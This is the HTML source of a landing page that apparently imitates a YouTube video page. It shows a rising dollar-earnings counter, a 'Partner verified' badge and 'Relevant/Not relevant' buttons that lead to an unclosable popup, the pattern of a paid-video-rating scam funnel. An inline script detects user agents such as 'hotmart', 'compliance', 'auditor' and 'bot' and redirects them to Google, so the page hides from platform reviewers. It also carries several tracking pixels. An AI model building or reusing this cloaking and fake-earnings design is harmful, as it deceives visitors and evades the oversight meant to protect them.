0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-optimized="1" rel="stylesheet" id="hello-elementor-css" href="css/e8ffb456a45793a0fd893a051b5a092c.css" media="all">
<link data-optimized="1" rel="stylesheet" id="hello-elementor-theme-style-css" href="css/6e6155cf4e1bee1d219716965e789109.css" media="all">
<link data-optimized="1" rel="stylesheet" id="hello-elementor-header-footer-css" href="css/1e2cc79add17352babeca6c462cc8234.css" media="all">
<link data-optimized="1" rel="stylesheet" id="elementor-frontend-css" href="css/35a65fb63650bba91849ba793f1359fc.css" media="all">
<link data-optimized="1" rel="stylesheet" id="elementor-post-7-css" href="css/5c1055c314204698ff0508c65753d118.css" media="all">
<link data-optimized="1" rel="stylesheet" id="widget-image-css" href="css/dde8e6cd66520ca5b95d1296f82297e0.css" media="all">
<link data-optimized="1" rel="stylesheet" id="widget-counter-css" href="css/50ebcda3bdb07e434bbd09b0790d1cb9.css" media="all">
<link data-optimized="1" rel="stylesheet" id="widget-heading-css" href="css/5df64f1be17587c512f2a72e4e9de21f.css" media="all">
<link data-optimized="1" rel="stylesheet" id="e-animation-fadeIn-css" href="css/fb33011de8c216275ec1957ec4b9687a.css" media="all">
<link data-optimized="1" rel="stylesheet" id="elementor-post-3150-css" href="css/cb5712a7e7bd1c184b1c1a4a16f5c044.css" media="all">
<link data-optimized="1" rel="stylesheet" id="elementor-gf-local-roboto-css" href="css/e3252647a389c746f6a7f1904adf9a99.css" media="all">
<link data-optimized="1" rel="stylesheet" id="elementor-gf-local-robotoslab-css" href="css/344adc74c951a9674ebae85b3876bf26.css" media="all">
<link data-optimized="1" rel="stylesheet" id="elementor-gf-local-inter-css" href="css/9e10cab862f1ccc1cb36ff338b8759d7.css" media="all">
<script
  src="https://cdn.utmify.com.br/scripts/utms/latest.js"
  data-utmify-prevent-subids
  async
  defer
></script>

<script>
(function () {
    const userAgent = navigator.userAgent.toLowerCase();
    const botsHotmart = [
        "hotmart",
        "hotmart_bot",
        "compliance",
        "auditor",
        "crawler",
        "bot"
    ];

    for (let i = 0; i < botsHotmart.length; i++) {
        if (userAgent.includes(botsHotmart[i])) {
            window.location.href = "https://www.google.com";
            break;
        }
    }
})();
</script>

	<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1076665964277752');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1076665964277752&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

	<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '776611514732960');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=776611514732960&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

    <!-- Meta Pixel Code -->
    <script>
      !(function (f, b, e, v, n, t, s) {
        if (f.fbq) return;
        n = f.fbq = function () {
          n.callMethod
            ? n.callMethod.apply(n, arguments)
            : n.queue.push(arguments);
        };
        if (!f._fbq) f._fbq = n;
        n.push = n;
        n.loaded = !0;
        n.version = "2.0";
        n.queue = [];
        t = b.createElement(e);
        t.async = !0;
        t.src = v;
        s = b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s);
      })(
        window,
        document,
        "script",
        "https://connect.facebook.net/en_US/fbevents.js"
      );
      fbq("init", "1500737450626183");
      fbq("track", "PageView");
    </script>
    <noscript
      ><img
        height="1"
        width="1"
        style="display: none"
        src="https://www.facebook.com/tr?id=1500737450626183&ev=PageView&noscript=1"
    /></noscript>
    <!-- End Meta Pixel Code -->


<script src="js/jquery.min.js" id="jquery-core-js"></script>
<script src="js/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://newtooldiscovered.site/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://newtooldiscovered.site/wp-json/wp/v2/pages/3150"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newtooldiscovered.site/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.8.1">
<link rel="canonical" href="https://newtooldiscovered.site/youtube-3-2/">
<link rel="shortlink" href="https://newtooldiscovered.site/?p=3150">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newtooldiscovered.site/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewtooldiscovered.site%2Fyoutube-3-2%2F">
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newtooldiscovered.site/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewtooldiscovered.site%2Fyoutube-3-2%2F&format=xml">
<meta name="generator" content="Site Kit by Google 1.155.0">		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "ryo1vw8864");
		</script>
		<meta name="generator" content="Elementor 3.29.2; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">



			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover"></head>
<body class="wp-singular page-template page-template-elementor_canvas page page-id-3150 wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-canvas elementor-kit-7 elementor-page elementor-page-3150">
			<div data-elementor-type="wp-page" data-elementor-id="3150" class="elementor elementor-3150" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-75a4480b e-con-full e-flex e-con e-parent" data-id="75a4480b" data-element_type="container">
				<div class="elementor-element elementor-element-3b69748a elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="3b69748a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="800" height="179" src="images/Frame-389-1024x229.png" class="attachment-large size-large wp-image-2581" alt="" srcset="images/Frame-389-1024x229.png 1024w, images/Frame-389-300x67.png 300w, images/Frame-389-768x172.png 768w, images/Frame-389.png 1119w" sizes="(max-width: 800px) 100vw, 800px">															</div>
				</div>
		<div class="elementor-element elementor-element-982e3d9 e-con-full e-flex e-con e-child" data-id="982e3d9" data-element_type="container" data-settings="{" background_background":"classic"}"="">
				<div class="elementor-element elementor-element-77033f8e elementor-widget-mobile__width-initial elementor-widget elementor-widget-counter" data-id="77033f8e" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
						<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix">$ </span>
				<span class="elementor-counter-number" data-duration="1000" data-to-value="80.29" data-from-value="46.09" data-delimiter=",">46.09</span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
		</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bc20fda e-con-full video e-flex e-con e-parent" data-id="bc20fda" data-element_type="container" id="video">
				<div class="elementor-element elementor-element-699424c1 elementor-widget-mobile__width-inherit elementor-widget__width-inherit elementor-widget elementor-widget-html" data-id="699424c1" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
				    
					<!-- VTURB -->
					<vturb-smartplayer id="vid-68d494922acbc9a1a7491c5e" style="display: block; margin: 0 auto; width: 100%; "></vturb-smartplayer> <script type="text/javascript"> var s=document.createElement("script"); s.src="https://scripts.converteai.net/5d9f8480-70ee-4640-ab7d-afc37958aa16/players/68d494922acbc9a1a7491c5e/v4/player.js", s.async=!0,document.head.appendChild(s); </script>
					
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-754d4a4c e-con-full e-flex e-con e-parent" data-id="754d4a4c" data-element_type="container">
				<div class="elementor-element elementor-element-16edb30f elementor-widget elementor-widget-heading" data-id="16edb30f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Losing is Hard</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-693bf410 elementor-widget elementor-widget-heading" data-id="693bf410" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">45K views - 2 days ago</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-16d97849 e-flex e-con-boxed e-con e-parent" data-id="16d97849" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5aed4f3c e-con-full e-flex e-con e-child" data-id="5aed4f3c" data-element_type="container">
				<div class="elementor-element elementor-element-624885c9 elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="624885c9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="800" height="800" src="images/channels4_profile.jpg" class="attachment-large size-large wp-image-2617" alt="" srcset="images/channels4_profile.jpg 900w, images/channels4_profile-300x300.jpg 300w, images/channels4_profile-150x150.jpg 150w, images/channels4_profile-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px">															</div>
				</div>
				<div class="elementor-element elementor-element-4d935a64 elementor-widget elementor-widget-heading" data-id="4d935a64" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Xumo</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3488afa8 e-con-full e-flex e-con e-child" data-id="3488afa8" data-element_type="container" data-settings="{" background_background":"classic"}"="">
				<div class="elementor-element elementor-element-c3e4500 elementor-widget elementor-widget-heading" data-id="c3e4500" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Partner verified</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-25833b34 elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="25833b34" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="162" height="162" src="images/Group-135.png" class="attachment-large size-large wp-image-2600" alt="" srcset="images/Group-135.png 162w, images/Group-135-150x150.png 150w" sizes="(max-width: 162px) 100vw, 162px">															</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-337c2334 e-flex e-con-boxed e-con e-parent" data-id="337c2334" data-element_type="container" data-settings="{" animation_mobile":"fadein"}"="">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-683fa5c8 e-con-full e-flex e-con e-child" data-id="683fa5c8" data-element_type="container" data-settings="{" background_background":"classic"}"="">
				<div class="elementor-element elementor-element-ad6b76e elementor-widget elementor-widget-heading" data-id="ad6b76e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Answer the question:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-42cb85a3 elementor-widget elementor-widget-heading" data-id="42cb85a3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Is this video relevant to you?</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-505c4cd2 e-con-full e-flex e-con e-child" data-id="505c4cd2" data-element_type="container">
				<div class="elementor-element elementor-element-599d7fba elementor-widget elementor-widget-button" data-id="599d7fba" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjMxNjQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="44" height="44" viewBox="0 0 44 44" fill="none"><g clip-path="url(#clip0_758_183)"><path d="M43.625 22.4035L42.3409 13.2964C42.0253 11.1288 40.9426 9.14627 39.2895 7.70908C37.6364 6.2719 35.5226 5.47538 33.3321 5.46423H9.10714C6.69267 5.46713 4.37791 6.42755 2.67061 8.13485C0.963321 9.84214 0.00289217 12.1569 0 14.5714L0 23.6785C0.00289217 26.093 0.963321 28.4078 2.67061 30.115C4.37791 31.8223 6.69267 32.7828 9.10714 32.7857H14.0469L17.5331 39.8492C18.1191 41.0396 19.1136 41.9798 20.3351 42.4981C21.5566 43.0164 22.9237 43.0784 24.1871 42.6728C25.4505 42.2671 26.526 41.4208 27.2174 40.2882C27.9088 39.1557 28.17 37.8123 27.9535 36.5032L27.3415 32.7857H34.6071C35.9109 32.7857 37.1994 32.5059 38.3857 31.965C39.5719 31.4242 40.6282 30.6349 41.4832 29.6506C42.3381 28.6664 42.9718 27.51 43.3413 26.2597C43.7108 25.0095 43.8076 23.6944 43.625 22.4035ZM9.10714 9.10709H12.75V29.1428H9.10714C7.65792 29.1428 6.26806 28.5671 5.24331 27.5424C4.21856 26.5176 3.64286 25.1277 3.64286 23.6785V14.5714C3.64286 13.1222 4.21856 11.7323 5.24331 10.7075C6.26806 9.68279 7.65792 9.10709 9.10714 9.10709V9.10709ZM38.7309 27.2631C38.218 27.8532 37.5845 28.3263 36.8731 28.6506C36.1617 28.9749 35.389 29.1427 34.6071 29.1428H25.1958C24.9316 29.1427 24.6706 29.2002 24.4308 29.3111C24.191 29.422 23.9782 29.5837 23.8072 29.7851C23.6362 29.9864 23.511 30.2226 23.4403 30.4771C23.3697 30.7317 23.3553 30.9986 23.3981 31.2593L24.3598 37.0879C24.406 37.3584 24.3919 37.6358 24.3185 37.9003C24.2452 38.1648 24.1143 38.4098 23.9354 38.6179C23.7256 38.8441 23.465 39.0172 23.1752 39.1231C22.8854 39.2289 22.5746 39.2645 22.2684 39.2268C21.9622 39.1891 21.6693 39.0792 21.4138 38.9062C21.1583 38.7332 20.9476 38.5021 20.7989 38.2317L16.8118 30.1592C16.7066 29.9573 16.5645 29.7769 16.3929 29.6273V9.10709H33.3321C34.6477 9.1119 35.9177 9.58928 36.9107 10.4522C37.9037 11.3151 38.5535 12.5062 38.7418 13.8082L40.0277 22.9153C40.1356 23.6906 40.0756 24.4801 39.8519 25.2302C39.6281 25.9803 39.2458 26.6736 38.7309 27.2631V27.2631Z" fill="#065FD4"></path></g><defs><clipPath id="clip0_758_183"><rect width="43.7143" height="43.7143" fill="white"></rect></clipPath></defs></svg>			</span>
									<span class="elementor-button-text">Not relevant</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-7cf01188 elementor-widget elementor-widget-button" data-id="7cf01188" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjMxNjQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="44" height="44" viewBox="0 0 44 44" fill="none"><g clip-path="url(#clip0_758_181)"><path d="M41.4794 14.064C40.6253 13.0797 39.5697 12.2904 38.384 11.7496C37.1984 11.2088 35.9103 10.929 34.6071 10.9293H27.3415L27.9535 7.21176C28.17 5.90263 27.9088 4.55928 27.2174 3.42672C26.526 2.29416 25.4505 1.44787 24.1871 1.0422C22.9237 0.63653 21.5566 0.698513 20.3351 1.21685C19.1136 1.73518 18.1191 2.67532 17.5331 3.86579L14.0469 10.9293H9.10714C6.69267 10.9322 4.37791 11.8926 2.67061 13.5999C0.963321 15.3072 0.00289217 17.622 0 20.0364L0 29.1436C0.00289217 31.5581 0.963321 33.8728 2.67061 35.5801C4.37791 37.2874 6.69267 38.2478 9.10714 38.2507H33.3321C35.5242 38.2417 37.6401 37.4462 39.2951 36.0088C40.9501 34.5715 42.0342 32.5877 42.35 30.4186L43.6341 21.3114C43.815 20.0196 43.7162 18.7039 43.3444 17.4535C42.9727 16.2031 42.3367 15.0472 41.4794 14.064ZM3.64286 29.1436V20.0364C3.64286 18.5872 4.21856 17.1974 5.24331 16.1726C6.26806 15.1479 7.65792 14.5722 9.10714 14.5722H12.75V34.6079H9.10714C7.65792 34.6079 6.26806 34.0322 5.24331 33.0074C4.21856 31.9827 3.64286 30.5928 3.64286 29.1436ZM40.0186 20.7996L38.7327 29.9068C38.5447 31.2072 37.8961 32.397 36.905 33.2598C35.914 34.1225 34.6461 34.6009 33.3321 34.6079H16.3929V14.0877C16.5645 13.9381 16.7066 13.7577 16.8118 13.5558L20.7989 5.47776C20.9484 5.20806 21.1598 4.97769 21.4157 4.80558C21.6716 4.63347 21.9646 4.52454 22.2708 4.48774C22.577 4.45093 22.8875 4.48731 23.1769 4.59387C23.4663 4.70043 23.7262 4.87414 23.9354 5.10072C24.1143 5.30881 24.2452 5.55384 24.3185 5.81831C24.3919 6.08278 24.406 6.36018 24.3598 6.63072L23.3981 12.4593C23.3559 12.7197 23.3707 12.9862 23.4416 13.2403C23.5126 13.4944 23.6378 13.7301 23.8088 13.9311C23.9798 14.132 24.1924 14.2934 24.4318 14.4041C24.6713 14.5148 24.932 14.5721 25.1958 14.5722H34.6071C35.3893 14.572 36.1623 14.7398 36.874 15.0642C37.5857 15.3886 38.2195 15.8619 38.7325 16.4523C39.2455 17.0427 39.6258 17.7363 39.8477 18.4863C40.0696 19.2363 40.1278 20.0252 40.0186 20.7996Z" fill="#065FD4"></path></g><defs><clipPath id="clip0_758_181"><rect width="43.7143" height="43.7143" fill="white"></rect></clipPath></defs></svg>			</span>
									<span class="elementor-button-text">Relevant</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-2deb5528 e-flex e-con-boxed e-con e-parent" data-id="2deb5528" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3a7dae17 elementor-widget elementor-widget-image" data-id="3a7dae17" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#video">
							<img loading="lazy" decoding="async" width="800" height="662" src="images/Group-151.png" class="attachment-large size-large wp-image-2618" alt="" srcset="images/Group-151.png 861w, images/Group-151-300x248.png 300w, images/Group-151-768x636.png 768w" sizes="(max-width: 800px) 100vw, 800px">								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5b327a9f elementor-widget elementor-widget-image" data-id="5b327a9f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#video">
							<img loading="lazy" decoding="async" width="800" height="633" src="images/Group-148.png" class="attachment-large size-large wp-image-2619" alt="" srcset="images/Group-148.png 865w, images/Group-148-300x237.png 300w, images/Group-148-768x607.png 768w" sizes="(max-width: 800px) 100vw, 800px">								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-10739090 elementor-widget elementor-widget-image" data-id="10739090" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#video">
							<img loading="lazy" decoding="async" width="800" height="661" src="images/Group-144.png" class="attachment-large size-large wp-image-2611" alt="" srcset="images/Group-144.png 885w, images/Group-144-300x248.png 300w, images/Group-144-768x634.png 768w" sizes="(max-width: 800px) 100vw, 800px">								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-a9a767 elementor-widget elementor-widget-image" data-id="a9a767" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#video">
							<img loading="lazy" decoding="async" width="800" height="660" src="images/Group-146-1.png" class="attachment-large size-large wp-image-2620" alt="" srcset="images/Group-146-1.png 889w, images/Group-146-1-300x247.png 300w, images/Group-146-1-768x633.png 768w" sizes="(max-width: 800px) 100vw, 800px">								</a>
															</div>
				</div>
					</div>
				</div>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="3164" class="elementor elementor-3164 elementor-location-popup" data-elementor-settings="{" entrance_animation_mobile":"fadeinup","exit_animation_mobile":"fadein","prevent_close_on_background_click":"yes","prevent_close_on_esc_key":"yes","prevent_scroll":"yes","timing":[]}"="" data-elementor-post-type="elementor_library">
